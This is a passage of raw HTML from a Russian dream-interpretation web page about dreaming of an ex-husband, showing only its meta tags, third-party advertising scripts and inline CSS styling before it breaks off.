

--- FILE ---
content_type: text/html
request_url: https://sonnik.expert/m/byvshij-muzh-19249/
body_size: 112058
content:
<!DOCTYPE html><html lang="ru-RU"><head>  <script async src="https://yandex.ru/ads/system/header-bidding.js"></script> <script>const dcJs = document.createElement('script'); 
dcJs.src = "https://ads.digitalcaramel.com/js/sonnik.expert.js?ts="+new Date().getTime();
dcJs.async = true;
document.head.appendChild(dcJs);</script>  
  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://cdn.adfinity.pro/code/sonnik.expert/adfinity.js" charset="utf-8" async></script>  <script type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'rotarb.bid',rotator:'17lwd'};token=localStorage.getItem('17lwd')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//rotarb.bid/17lwd.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('17lwd', token);</script> <meta name="referrer" content="origin"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"><meta name="yandex-verification" content="889877518e00c190" /><meta name="google-site-verification" content="sQcwBQhBvopV7Qd3g-IO97_ALkDh22ZM6etxsHD0nxk" /> <!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script> <![endif]-->  <script>(function(w,d,u){w.readyQ=[];w.bindReadyQ=[];function p(x,y){if(x=="ready"){w.bindReadyQ.push(y);}else{w.readyQ.push(x);}};var a={ready:p,bind:p};w.$=w.jQuery=function(f){if(f===d||f===u){return a}else{p(f)}}})(window,document)</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>К чему снится БЫВШИЙ МУЖ 👨 - ТОП 40 толкований ❗ сна по разным сонникам: что означает, если приснился с четверга на пятницу пьяный мужчина, который обнимает</title><meta name="description" content="Что означает сон 🌙, в котором приснился бывший муж с четверга на пятницу ✨? Как трактовать сновидение, если он обнимает, признается в любви или пришел в гости с новой женой?" /><link rel="canonical" href="https://sonnik.expert/m/byvshij-muzh-19249/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="К чему снится БЫВШИЙ МУЖ 👨 - ТОП 40 толкований ❗ сна по разным сонникам: что означает, если приснился с четверга на пятницу пьяный мужчина, который обнимает" /><meta property="og:description" content="Что означает сон 🌙, в котором приснился бывший муж с четверга на пятницу ✨? Как трактовать сновидение, если он обнимает, признается в любви или пришел в гости с новой женой?" /><meta property="og:url" content="https://sonnik.expert/m/byvshij-muzh-19249/" /><meta property="og:site_name" content="SONNIK.EXPERT" /><meta property="article:published_time" content="2019-03-19T18:17:43+00:00" /><meta property="article:modified_time" content="2021-06-28T13:34:17+00:00" /><meta property="og:image" content="https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-byvshij-muzh-5905.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="500" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария Пашкова" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария Пашкова" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="57 минут" /><style media="all">html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video,.copyright h1{margin:0;padding:0;border:0;vertical-align:baseline}html{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;overflow-x:hidden}body{background:#fff;font:14px GothaPro;line-height:21px;color:#484848}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@font-face{font-display:swap;font-family:GothaProBold;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProBol.otf)}@font-face{font-display:swap;font-family:GothaPro;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProReg.otf)}@font-face{font-display:swap;font-family:GothaProMed;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProMed.otf)}@font-face{font-display:swap;font-family:FontAwesome;src:url(//sonnik.expert/wp-content/themes/conctruction/font/FontAwesome.otf)}@font-face{font-display:swap;font-family:PtSans;src:url(//sonnik.expert/wp-content/themes/conctruction/font/2223.ttf)}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,.copyright h1{display:block}ol,ul{list-style:none}p{margin:0 0 1em}iframe{width:100%!important}blockquote{quotes:none;border:2px solid #2980b9;padding:15px 20px 15px 18px;font:14px GothaPro;color:#333;line-height:21px;margin:14px 0;overflow:hidden;position:relative}blockquote p{margin:0}blockquote:before{width:100%;content:'';float:left;position:absolute;left:0;top:0;bottom:0;right:0}.title_blockquote:before{content:url([data-uri]);float:left;position:relative;margin-left:-75px}table{border-collapse:collapse;border-spacing:0}button,input,select,textarea{margin:0}.wp-polls input[type=button],input[type=button],.featured-button_gallery a,#submit,.wp-polls .Buttons,input[type=submit]{padding:10px 24px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;cursor:pointer;text-decoration:none}button{padding:10px 24px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9!important}.information{padding-bottom:17px}.information span{padding-right:10px}.information span a{text-decoration:none}.single-author-posts img{float:left;margin-right:15px;border-radius:100%;border:4px solid #4d4c59}#author-name{font-size:16px;font-weight:600}.single-author-posts{float:left;width:300px;margin-right:15px;display:none}#toc_container ul{margin:0!important}#toc_container p.toc_title+ul.toc_list{padding:0 16px}.two_row_contents .toc_list{max-height:100%!important}.two_row_contents ul.toc_list.backimg:before{background-image:none}.show_content,.hide_content{padding-left:20px}.show_content span,.hide_content span{cursor:pointer}.hide_content{display:none}.fancybox-navigation button,.fancybox-navigation button:hover{background:transparent!important}.site-content,.site-content_two{width:97%;margin:auto;padding-bottom:27px}.site-inner,.site-inner_two{width:100%;margin:auto;background-color:#fff}.element_of_3{width:100%!important}h1{font:18px GothaProBold;text-transform:uppercase;padding:0 0 17px}.site-branding{width:100%;float:left;margin:20px 0}.site-logo{width:265px;margin:0 auto;text-align:center}.site-branding .logo h1{font:21px GothaProBold;text-decoration:none;text-transform:capitalize;padding:5px 0 0;display:block}header{background:#fff;position:relative;margin:auto;z-index:100!important}header .logo{position:relative;text-align:left;color:#000;font:18px GothaPro}header .site-branding .logo span{font:21px GothaProBold;text-decoration:none;text-transform:capitalize;padding:5px 0 0;display:block}.site-branding nav,.menu-hide,.icon-menu{display:none}.nav-toggle3{cursor:pointer;color:#fff;text-align:right;display:block;float:right;padding:15px 0 0;display:block}.fa-chevron:before{content:"\f13a"}.widget_text.widget_custom_html{text-align:center}.pc-menu{display:none}.primary-menu li{display:inline-block;position:relative;padding:16px 0 16px 50px}.primary-menu li:nth-child(1){padding:16px 0}.primary-menu li a,.primary-menu li span{font:14px GothaProBold;color:#fff;text-transform:uppercase;text-decoration:none}.primary-menu li a:hover{color:#0e7e70}.primary-menu ul,.footer-menu ul{display:none;position:absolute;z-index:15}.footer-menu .sub-menu{border:1px solid #fff;bottom:25px}.primary-menu li:hover>ul,.footer-menu li:hover>ul{display:block;z-index:100}.primary-menu ul ul{top:0;margin-top:-1px;margin-left:165px}.primary-menu li:focus>ul{display:block}.primary-menu ul:hover{color:#0e7e70;width:230px}.sub-menu{width:230px;position:absolute;background:#000;z-index:1;margin:16px 0 0 -35px;padding:14px 0;border-top:1px solid #fff}.sub-menu li{text-align:left;margin:0 30px;padding:12px 0!important;border-bottom:1px solid #404040;width:170px}.sub-menu li:last-child{border-bottom:0 solid #404040}.site-navigation{height:52px;margin:0 auto;width:97%}header #menu-site{float:left;width:100%}.icon-menu.icon-menu-mobile{padding:15px 0 0;display:block;text-align:left}.icon-menu{cursor:pointer;height:50px;width:60px;color:#fff;text-align:center;float:left;padding:13px 14px 0 0}.menu-hide{width:272px;background:#000;position:absolute;margin-top:53px;z-index:1}.breadcrumbs{margin:18px 0;clear:left;position:relative}.breadcrumbs a{font:13px GothaPro;color:#4e4e4e}.breadcrumbs a:hover{color:#9e9e9e}.breadcrumb_last{color:#9e9e9e;font:13px GothaPro}footer .site-branding{padding:25px 0 14px;height:auto;margin-bottom:0;float:none}footer .logo div{font:14px GothaPro;position:relative;text-align:left}footer .logo .site-title{font:24px GothaProBold}.widget .search{float:none!important;text-align:center}.widget_execphp .search input[type=text]{width:400px!important}.search-block .search input[type=submit]{left:-35px!important;top:8px!important}.widget_execphp h3{text-align:center}#search{height:72px}#search form.search{width:100%;width:100%;float:none;margin:0}#search .search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}#search .search input[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:0;top:-43px;left:96%;position:relative}.widget_execphp h3{text-align:center}.widget_execphp .search-block{text-align:center!important;height:60px}.widget_execphp .search-block .search,.search-results .search-block-search .search{float:none!important}.search-block-search{display:inline-block!important;position:relative;top:15px;margin-left:20px}.breadcrumb-search{display:inline-block}.anons{color:#737373;font:13px GothaPro;float:left;line-height:18px;overflow:hidden}.widget_true_top_post_two_widget li img,#shablon img,.littleblock img{width:100%;height:auto;padding:0;margin:0}.widget_true_top_post_two_widget .widget,.widget_true_poststwo_widget .widget{padding:0!important}.count_post{float:left;width:44%;text-align:right}.count_post span{text-align:right}.widget_true_poststwo_widget .crop_img{margin:0 0 12px}.posts_five,.posts_three,#shablon,.widget_true_poststwo_widget li{width:100%;float:left;margin-bottom:20px}.widget_true_top_post_widget li{padding:0 0 20px;margin:0 0 20px}.widget_true_top_post_widget li .views_img{height:85px}.widget_true_top_post_widget li .views_img.showanons,.widget_true_top_post_widget li .views_img.showanons a{height:auto}.widget_true_top_post_widget li a{font:14px GothaProMed;text-decoration:none;color:#333;padding-bottom:12px;float:left;line-height:22px;height:70px;overflow:hidden;top:-5px;position:relative}.widget_true_top_post_widget li .crop{float:left;margin-right:15px}.widget_true_top_post_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0;padding:0}.widget_true_top_post_widget li:first-child img{margin:0 0 13px}.element_of_1 .widget_true_top_post_widget li img{float:none;margin:0 0 13px;position:relative}.element_of_1 .widget_true_top_post_widget li .crop,.widget_true_top_post_widget li:first-child .crop{height:auto;overflow:hidden;width:auto;float:none;margin-right:0;position:relative}.widget_true_top_post_widget li:first-child .crop.elementtwo{float:inherit;margin-right:15px}.widget_true_top_post_widget li:first-child .elementtwo img{margin:0}.posts_three img,.widget_true_poststwo_widget img{width:100%;height:auto}.widget_true_lastcomment_widget .widget a{top:-5px;position:relative}.widget_true_poststree_widget img{width:100px;height:100px;border-radius:100%;float:left;margin-right:15px}.widget #shablon a{padding:0}.anons_post{color:#6c6c6c;font:13px GothaPro;line-height:18px;margin:18px 0;float:left}.info_post{float:left;font:12px GothaPro;text-transform:uppercase;color:#cdcdcd;width:100%}.vc_post{float:left;width:44%;text-align:right}.data_post{float:left;width:56%}.vc_post .views{padding-left:8px}.yarpp-related{margin-top:22px;width:100%;float:left}.yarpp-related a{color:#333;text-decoration:none}.yarpp-related .littleblock a{font:18px GothaProMed}.yarpp-related .perelink_column a{font:16px GothaProMed}.perelink_column .info_post{white-space:nowrap;font:11px GothaPro}.perelink_column li{width:100%;float:left;margin:0 0 20px}.perelink_column li img{width:100%;height:auto;padding:0;margin:0}.widget{padding:20px 18px 22px;width:auto;height:auto;overflow:hidden}.widget.widget_true_shablon_widget{padding:0;overflow:visible}.responsive_column_widgets_column{margin:1% 0}.widget-title{font:150% GothaProBold;padding:0;text-transform:uppercase;margin:0 0 20px}.yarpp-related-widget ul li{width:100%;padding:0 0 20px;float:left;margin:0 0 20px}article .aligncenter{display:block;margin-left:auto;margin-right:auto}article img{max-width:100%;height:auto;vertical-align:bottom}.content-area a .aligncenter,.notebox a .aligncenter,.content-area .aligncenter a img{margin:18px auto}#primary_archive{width:65.7%;float:left;margin:0 1.8% 0 0}#sidebar_archive{width:32.47%;float:left;margin:0}#sidebar_first{width:300px;float:left;margin:0}#sidebar_second{width:260px;float:left;margin:0}#primary_single_two{width:100%}#primary_single{width:65.7%;float:left;margin:0 20px 0 0;line-height:1.8em}.element_of_1 .widget .menu .menu-item-type-custom:nth-child(2n+1),.responsive_column_rubrica .menu .menu-item-type-custom:nth-child(2n+1){margin-right:90px}.responsive_column_rubrica.tagsonnik .menu .menu-item-type-custom:nth-child(2n+1){margin-right:78px}.menu-item img._before{margin-right:0}.littleblock{margin-bottom:20px;float:left}.gallery .wp-caption-text{float:left;font:13px GothaPro;color:#9d9d9d;padding:12px 0 0;margin:0 13%;line-height:1.8}table tr td,#table_two tr:first-child td{background-color:#fff;color:#484848!important}table tr td span{color:#484848!important}.table-responsive{min-height:.01%;overflow-x:auto;display:inline-block;width:100%;position:relative;z-index:100}.search-form button{margin-left:-5px}.search-form input[type=search]{background:#fff;font:14px GothaProMed;border:0;width:70%;padding:10px 15px;-webkit-appearance:none}.menu-header3{display:none;width:223px;position:absolute;z-index:1;float:right;right:0;margin-top:53px}.menu-header3 ul li{padding:10px;text-align:left}.site-branding nav ul li a span,.menu-header3 ul li a span{border-bottom:1px dotted #b5b1b4}.site-branding nav ul li a,.menu-header3 ul li a{text-decoration:none}.site-branding .menu-2{clear:both;text-align:center;display:block;float:none;width:100%}.site-branding .menu-2 ul li a{text-decoration:underline}.menu-hide .sub-menu{width:230px;position:absolute;background:#000;z-index:1;margin:-48px 0 0 156px;padding:14px 0;border-top:1px solid #fff}.menu-hide ul li:nth-child(2) .sub-menu{width:230px;position:absolute;z-index:1;margin:-36px 0 0 156px;padding:0 0 14px;border-top:0 solid #fff}.menu-hide .sub-menu li{margin:0 35px 0 30px;padding:12px 0}.menu-hide ul ul{display:none;position:absolute}.menu-hide ul li:last-child,.yarpp-related-widget ul li:last-child,#send_widget_question li:last-child{border-bottom:0 solid #404040}.yarpp-related-widget ul li:last-child{margin:0;padding:0}.menu-hide ul{padding:14px 0}.menu-hide ul li:hover>ul{display:block}.menu-hide ul li:focus>ul{display:block}.menu-hide ul ul:hover{width:230px}.menu-hide ul li{display:block;position:relative;text-align:left;margin:0 30px;padding:12px 0;border-bottom:1px solid #404040}.menu-hide ul .sub-menu .sub-menu{position:relative;margin:0;border:0;display:block;width:200px;padding:0}.menu-hide .sub-menu,.menu-hide ul li:nth-child(2) .sub-menu{padding:0;position:relative;display:block;border:0;margin:0}.menu-hide .sub-menu li{margin:0 3px 0 15px}.menu-hide ul ul li:last-child{padding-bottom:0}.search input[type=submit],.search input[type=submit]:hover{background:url([data-uri]) no-repeat!important;top:7px;background-position:left center;width:20px;height:39px;left:-40px;border:none;cursor:pointer;position:relative;margin-top:11px;padding:0}#wsq_form label{float:left;padding-right:25px;width:30%}div#send-question fieldset{box-sizing:border-box;margin:10px 0;padding:0;border:0}div#send-question fieldset input,div#send-question fieldset textarea{float:left;width:50%}#sortanswer fieldset{width:50%;float:left}.send_widget_question{border-bottom:1px solid #959595;padding-top:15px;float:left;width:100%;padding-bottom:10px}.widget .send_widget_question a{float:none}.childcategory{float:left;font:12px GothaPro;text-transform:none;width:100%;color:#cdcdcd;padding-bottom:6px}.widget .childcategory a{font:12px GothaPro;text-transform:none;text-decoration:underline;color:gray}.widget .send_widget_question a{float:none}.widget_true_lastcomment_widget li{padding:0 0 25px;border-bottom:1px solid #95a5a6;float:left;width:100%;margin:0 0 25px}.widget_true_lastcomment_widget span{float:left;width:100%}.widget_true_lastcomment_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0;padding:0}.element_of_2{width:100%!important}#comment{float:right;width:548px;border:1px solid #2980b9;height:150px;margin-bottom:24px;padding:14px 0 0 16px;color:#565656;font:14px GothaPro}.formsearch span{font-weight:600}.formsearch span:before,.formsearch span:after{content:'\f002';font:14px/1 FontAwesome;position:absolute;display:inline-block;margin-top:2px;color:#740c59}.formsearch span:before{margin-left:-20px}.formsearch span:after{margin-left:5px}.block_info>.col{width:100%;float:left}.widget .toc_number{font-weight:800}.wr-vote2x-tpl{height:230px!important;padding-top:50px!important;padding-bottom:50px!important}.button-vote2x{display:flex!important}.click-vote2x{width:50%!important}@media (min-width:767px){.two_row_contents .toc_list{-webkit-column-width:45%;-moz-column-width:45%;column-width:45%;-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:10px}.element_of_2 .widget_true_poststwo_widget .crop_img{width:100%;height:178px;padding:0;margin:0 0 15px;overflow:hidden;position:relative}.gallery .wp-caption-text{margin:0}.element_of_1 .widget_true_top_post_widget .posts_three{border-bottom:0 solid #fff}.element_of_1 .posts_three:nth-child(3n+4),.element_of_1 .posts_three:nth-child(4){clear:both}.element_of_1 .posts_three:nth-last-child(-n+3){margin-bottom:0}.responsive_column_widgets_column{margin:1% 0 1% 1.6%}.widget-title{font:24px GothaProBold}.element_of_3 .widget-title{font:18px GothaProBold;color:#333;margin:0 0 24px;text-transform:none}.element_of_2{width:49.2%!important}.littleblock{width:100%}.littleblock img{width:206px;height:120px;margin-right:18px;float:left}.littleblock .anons_post{width:67%;margin:12px 0}.element_of_1 .widget_true_lastcomment_widget li{width:32%;border-bottom:0 solid #95a5a6;margin:0 2% 0 0;padding:0}.element_of_1 .widget_true_lastcomment_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0}.title_blockquote{font:20px GothaProBold;margin:0 0 17px 48px}blockquote p{margin:0 0 0 50px}blockquote{position:relative}.search-block form.search{display:inline-block!important}.search-block .search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}.search-block .search input[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:0;top:-43px;left:96%;position:relative}}@media (min-width:767px) and (max-width:1200px){.perelink_column li{width:24.5%;height:200px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 4px 8px 0;position:relative}.perelink_column .crop{height:99px;width:100%;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;width:200px;height:auto}.perelink_column li:nth-child(4n+4){margin-right:0}.perelink_column .info_post{position:absolute;bottom:0}.site-logo{width:380px}.element_of_1 li{width:32.3%;height:auto;float:left;margin:0 1.5% 1.5% 0}.element_of_1 li.posts_five{width:18.8%}.element_of_1 li.posts_three:nth-child(3n){margin-right:0!important}.element_of_1 .widget_true_poststwo_widget li.posts_three:nth-last-child(-n+3){margin:0 1.5% 0 0}.element_of_1 li.posts_five:nth-child(5n){margin:0 0 1.5%}.element_of_2 .widget_true_poststwo_widget li:nth-child(2n){margin:0 0 1.5%}#shablon{width:49%;float:left;margin:0 2% 5% 0}#shablon:nth-child(2n){margin-right:0}#shablon:nth-child(2n+1){clear:both}#menu-site{padding-left:20px;padding-right:20px}}@media only screen and (max-width:500px){.table-responsive table{width:calc(100% + 100px)}}@media (min-width:500px) and (max-width:767px){.perelink_column li{width:48.5%;height:250px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 15px 15px 0;position:relative}.perelink_column .crop{height:180px;width:100%;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;height:auto}.perelink_column li:nth-child(2n){margin-right:0}.perelink_column .info_post{position:absolute;bottom:0}.widget_true_poststwo_widget li .crop,.widget_true_top_post_two_widget li .crop,#shablon .crop,.littleblock .crop{width:47%;float:left;margin-right:10px}.info_post,.widget_true_top_post_two_widget .anons,.widget_true_poststwo_widget .anons,.widget_true_poststwo_widget li a,.widget_true_top_post_two_widget li a,.widget_true_shablon_widget li a,.anons_post{width:50%}.block_info .post-ratings{float:right;width:60%;position:relative}.content-area .wp-polls,#primary_archive .wp-polls{width:382px}.content-area div#toc_container{width:50%;border:0;padding:16px 16px 16px 20px;float:right}.entry-thumbnail{width:49%}.post-title{width:50%;float:left}.smallblock img{width:369px;height:243px;margin-bottom:17px}.widget_true_question_widget .question{width:92%;float:right}.widget_true_shablon_widget li{margin-bottom:25px;float:left}.widget_true_shablon_widget li img{width:100%;height:auto;padding:0;margin:0}.littleblock .info_post{width:60%}#slider{width:338px}.search-results .search-block-search .search{display:none}}@media screen and (max-width:767px){#menu-site{padding-left:20px;padding-right:20px}#comment{width:100%}#search .search input[type=submit]{left:90%}#custom_html-4,.formsearch,.widget.toc_widget,.element_of_1 .widget_text.widget_custom_html{display:none}#search form.search{display:block}.hide{display:none}.nav-next{width:100%;float:right;text-align:right;margin:0 0 10px}.nav-previous{width:100%;float:left;margin:0 0 10px}.navtitle{float:left;width:90%;text-align:center}.navtitle1{float:right;width:90%;text-align:center}.gallery-item,.gallery-item3{width:100%;float:left;margin-right:0;margin-bottom:15px;text-align:center}blockquote p{padding-left:33px}.title_blockquote:before{margin-left:-30px}.widget_search,#custom_html-4,#custom_html-5,#sidebar_first{display:none}.search-form{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.search-form label{width:100%}.search-form input[type=search]{width:100%}#page{overflow-x:hidden}.sidebar.sidabar-visible{width:100%}footer{overflow:hidden}.search-form{background:#000;padding:15px 16px 15px 20px;width:100%;float:right;position:absolute;right:0;margin-top:53px;z-index:1}.iframe-video iframe{position:absolute;width:100%;height:100%;top:0;left:0}.iframe-video{position:relative;padding-bottom:56%;padding-top:30px;max-width:640px;height:0;overflow:hidden;margin:0 auto}#slider-wrap{margin:auto;width:49%}.widget_true_poststree_widget li:last-child .views_img{border-bottom:0 solid #95a5a6}.widget_true_poststree_widget li{float:left;width:100%;margin:0 0 25px}.responsive_column_rubrica .menu{height:auto;overflow:auto}.menu{height:250px;overflow:auto}.menu .menu-item-type-custom{width:100%}.menu .menu-item-type-custom a{font:18px GothaProMed;color:#333;text-decoration:none;float:left;width:100%}.widget .menu .menu-item,.element_of_1 .menu .menu-item-type-custom:nth-child(2n+1){float:left;border-bottom:1px solid #95a5a6;margin:0 0 17px;width:100%}.widget .menu .menu-item:last-child,.element_of_1 .menu .menu-item-type-custom:nth-child(2n+1):last-child{border-bottom:0 solid #95a5a6}.featured-button{text-align:center;padding:30px 0;clear:both}.fa.fa-question-circle-o{display:inline-block;font:26px/1 FontAwesome;margin-top:8px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;float:left;position:absolute}.widget_true_question_widget ul li{float:left;width:100%;margin:0 0 10px}.widget_true_question_widget ul li:last-child{margin:0}.widget_true_question_widget li:last-child .question{border-bottom:0 solid #95a5a6}.widget_true_question_widget li:last-child a{padding:0}#sidebar_second{position:relative;z-index:100}}@media (min-width:1380px){.site-content_two,.site-navigation.navigation_two{width:1380px}.single-author-posts{display:block}.two_sidebar{float:right;width:77%}.header{float:left;width:77%}#primary_single_two{width:72.4%;float:left;margin:0 20px 0 0;line-height:1.8em}.archive #primary_single_two,.page #primary_single_two{width:66%}.tag #primary_single_two{width:100%}#sidebar_second{width:273px}}@media (min-width:1290px) and (max-width:1380px){.site-content_two,.site-navigation.navigation_two{width:1290px}.two_sidebar{float:right;width:75%}.header{float:left;width:75%}.single-author-posts{width:25%;padding-right:1.5%;display:block;margin-right:0}#sidebar_first{width:25%;padding-right:1.5%}#primary_single_two{width:71%;float:left;margin:0 20px 0 0;line-height:1.8em}.archive #primary_single_two{width:65%}.tag #primary_single_two{width:100%}}@media (min-width:900px) and (max-width:1290px){.two_sidebar{float:right;width:72%}.header{float:left;width:72%}#primary_single_two{width:100%;float:left;margin:0 20px 0 0;line-height:1.8em}#sidebar_first{width:27%}.single-author-posts{width:28%;display:block;margin-right:0}}@media (min-width:600px) and (max-width:900px){#sidebar_second{width:46%;float:left;margin:0 8% 0 0}#sidebar_first{width:46%;float:left;margin:0}}@media (min-width:1200px){.site-logo{width:380px}.site-navigation{width:1170px}.arrow-outside{display:none}.site-branding nav{float:left;text-align:right;width:48%;margin-top:16px;display:block}.site-branding nav ul li{display:inline-block;position:relative;padding:5px 0 0 40px}.nav-toggle3{display:none}.element_of_3{width:32.2%!important}.site-content{width:1170px}.site-inner{width:1200px}.icon-menu.icon-menu-mobile{display:none}.icon-menu{display:block}.primary-menu{display:flex;width:1200px;margin:auto;justify-content:space-around}.primary-menu li{display:block;padding:16px 0}.menu-hide .primary-menu li{display:none}.element_of_1 li{float:left}.widget_true_top_post_widget li:first-child a,.element_of_1 .widget_true_top_post_widget li a{height:auto}.element_of_1 .posts_three{width:370px;height:auto;float:left;margin-right:30px;margin-bottom:30px}.element_of_1 .widget_true_top_post_widget li{padding:0}.element_of_1 .widget_true_top_post_widget li .views_img,.widget_true_top_post_widget li:first-child .views_img{height:auto}.element_of_1 .widget_true_top_post_widget .posts_three{width:358px}.element_of_1 .element_of_1 .posts_three img{height:auto;margin:0 0 12px}.element_of_1 .posts_three:nth-child(3n+3){margin-right:0}.element_of_1 .posts_five .crop{margin:0 0 10px}.element_of_1 .posts_five{width:207px;margin:0 33px 0 0}.element_of_1 .posts_five:nth-child(5n){margin:0}#shablon.shablon_one:first-child .crop{height:414px;overflow:hidden;width:769px;float:left;margin-bottom:18px;position:relative}#shablon.shablon_one:first-child .crop img{position:absolute;width:769px;height:auto}#shablon .crop{height:243px;overflow:hidden;width:369px;float:left;margin-bottom:18px;position:relative}#shablon .crop img{position:absolute;width:369px;height:auto}#shablon.shablon_one:first-child{width:100%;float:left;margin:0 0 35px}#shablon{width:48%;float:left;margin:0 30px 35px 0}#shablon.shablon_one:nth-child(2n+1){margin-right:0}#shablon.shablon_one:nth-child(2n){clear:both}#shablon.shablon_two:nth-child(2n){margin-right:0}#shablon.shablon_two:nth-child(2n+1){clear:both}.perelink_column li{width:189px;height:215px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 4px 8px 0;position:relative}.perelink_column .crop{height:99px;width:189px;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;width:189px;height:auto}.perelink_column li:nth-child(4n+4){margin-right:0}.perelink_column .info_post{position:absolute;width:189px;bottom:0}.widget_true_poststwo_widget ul{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:space-between}.widget_true_poststwo_widget ul li{margin:0}}@media (min-width:767px){.widget-area .widget.widget_search .widge-title{margin:0}.block_info>.col{height:40px}#toc_container,.search-toggle{display:none!important}.search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:460px}form.search{float:right;margin-right:-21px}.widget_text.widget_custom_html form.search{float:none;height:39px}.widget_text.widget_custom_html .search input[type=text]{margin:0}.widget_text.widget_custom_html .search 